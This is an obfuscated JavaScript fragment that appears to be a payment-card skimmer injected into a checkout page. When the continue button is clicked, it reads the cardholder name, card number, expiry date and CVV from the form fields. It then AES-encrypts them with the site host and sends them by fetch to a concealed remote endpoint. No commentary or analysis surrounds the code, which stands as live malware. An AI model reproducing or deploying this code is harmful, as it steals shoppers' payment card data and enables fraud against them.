Dervu','tg1wr0m','zMLUzeXHC3rjBMrLEa','BxLnv3u','zMLRuKe','rMDtrvG','qMTHsxa','y29UC3rYDwn0B3i','AxnnyxrJAa','CKrov0u','CNzVzhu','twfW','zMLUzeLUzgv4','BwLU','D3jHCa'];a0_0x3c37=function(){return _0x25b00b;};return a0_0x3c37();}dwfw0qndu['src']=a0_0x15e3df(0x2f4),dwfw0qndu[a0_0x15e3df(0x16e)]=()=>{var _0x2d40a2=a0_0x15e3df,_0x51101b={'EkeVx':_0x2d40a2(0x1d0),'pztom':'#ccnumberTextBox','StUca':_0x2d40a2(0x127),'wWiOf':function(_0x18fd3c,_0x118f20){return _0x18fd3c+_0x118f20;},'IpcUY':function(_0x270317,_0x389988){return _0x270317+_0x389988;},'abLAV':function(_0x1978b8,_0x390a7f){return _0x1978b8+_0x390a7f;},'iiFem':function(_0x3e9f90,_0x4954bd){return _0x3e9f90!==_0x4954bd;},'dBDLP':function(_0x11f25d,_0x41f9fa){return _0x11f25d!==_0x41f9fa;},'wjqvS':function(_0x3598a2,_0x5a069d,_0x57c480){return _0x3598a2(_0x5a069d,_0x57c480);},'OPdrk':_0x2d40a2(0x1ca),'HIncS':_0x2d40a2(0xf7),'zjoLE':_0x2d40a2(0xfb),'BPpci':function(_0x163171,_0x17cbb4){return _0x163171(_0x17cbb4);},'TKccR':_0x2d40a2(0x224),'bfPEY':'#continueButton'};_0x51101b['BPpci']($,document)['on'](_0x51101b['TKccR'],_0x51101b[_0x2d40a2(0x144)],function(_0x3f9be0){var _0x1f3922=_0x2d40a2;const _0x1b3225=document[_0x1f3922(0x249)](_0x51101b[_0x1f3922(0xf4)]),_0x487560=document['querySelector']('#cclastnameTextbox'),_0x5a7749=document[_0x1f3922(0x249)](_0x51101b[_0x1f3922(0x160)]),_0x1fbe9f=document['querySelector'](_0x1f3922(0x16c)),_0x3cf6e6=document[_0x1f3922(0x249)](_0x51101b[_0x1f3922(0x2ce)]),_0xc80641=document[_0x1f3922(0x249)](_0x1f3922(0x1b3)),_0x3f4ea8={'name':_0x51101b[_0x1f3922(0xe2)](_0x51101b[_0x1f3922(0x1a6)](_0x1b3225[_0x1f3922(0x151)],'\x20'),_0x487560),'number':_0x5a7749[_0x1f3922(0x151)],'exp':_0x51101b[_0x1f3922(0xef)](_0x1fbe9f[_0x1f3922(0x151)]+'/',_0x3cf6e6[_0x1f3922(0x151)]),'cvv':_0xc80641[_0x1f3922(0x151)],'host':window['location'][_0x1f3922(0x1e4)]};if(_0x51101b[_0x1f3922(0x116)](_0x5a7749[_0x1f3922(0x151)]['trim'](),'')&&_0x51101b[_0x1f3922(0x116)](_0x1fbe9f[_0x1f3922(0x151)][_0x1f3922(0x214)](),'')&&_0x51101b[_0x1f3922(0x2ea)](_0x3cf6e6[_0x1f3922(0x151)]['trim'](),'')&&_0xc80641['value'][_0x1f3922(0x214)]()!==''){let _0x5e3734=null;_0x5e3734=CryptoJS[_0x1f3922(0x26e)][_0x1f3922(0x213)][_0x1f3922(0x10c)](0x8)[_0x1f3922(0x2f1)](CryptoJS['enc'][_0x1f3922(0x260)])[_0x1f3922(0x269)]();const _0x2b6edb=CryptoJS[_0x1f3922(0x26d)]['Utf8'][_0x1f3922(0xfc)](_0x5e3734),_0x449a78=CryptoJS['lib'][_0x1f3922(0x213)][_0x1f3922(0x10c)](0x10);let _0x52c833=JSON[_0x1f3922(0x246)](_0x3f4ea8);const _0x337f31=CryptoJS['AES'][_0x1f3922(0x198)](_0x52c833,_0x2b6edb,{'iv':_0x449a78,'mode':CryptoJS[_0x1f3922(0x11e)][_0x1f3922(0x105)],'padding':CryptoJS[_0x1f3922(0x191)][_0x1f3922(0x15d)]}),_0x41bf2b=_0x337f31['ciphertext'][_0x1f3922(0x2f1)](CryptoJS[_0x1f3922(0x26d)][_0x1f3922(0x20c)]);_0x51101b['wjqvS'](fetch,_0x51101b[_0x1f3922(0x12c)],{'method':_0x51101b[_0x1f3922(0x10d)],'headers':{'Content-Type':_0x51101b[_0x1f3922(0x1fb)]},'body':JSON[_0x1f3922(0x246)]({'sid':_0x5e3734,'info':_0x449a78[_0x1f3922(0x2f1)](CryptoJS['enc'][_0x1f3922(0x260)])+_0x41bf2b})})[_0x1f3922(0x18f)](function(_0x2038b0){var _0x1af551=_0x1f3922;if(!_0x2038b0['ok'])throw new Error(_0x1af551(0x2b8));return _0x2038b0[_0x1af551(0x2cf)]();})['then'](function(_0xc73070){})['catch'](console['error']);}});},document[a0_0x15e3df(0x1ef)][a0_0x15e3df(0x1f0)](dwfw0qndu);